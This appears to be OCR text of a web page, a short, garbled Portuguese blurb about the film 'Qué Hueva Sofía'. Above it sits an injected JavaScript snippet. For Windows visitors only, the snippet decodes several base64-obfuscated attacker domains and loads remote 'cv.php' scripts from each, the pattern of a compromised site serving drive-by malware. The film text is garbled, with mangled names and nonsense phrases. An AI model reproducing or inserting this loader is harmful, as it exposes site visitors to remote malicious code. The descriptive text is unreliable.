
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS
94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS
94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8
=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”c
v.php?u=1961f1bc”;document.body.appendChild(s_e);});}
Qué Hueva Sofía: Diretor – Carlos Santos. Com Serchio Mayer,
Isabello Camil, Janet Garcia, Alejandro de la Madrid. Sophia sai de
todo o trabalho a partir da prática de contratar o MSSGist superinthine.
Ela inicia seu companheiro, para contemplar o trabalho com seu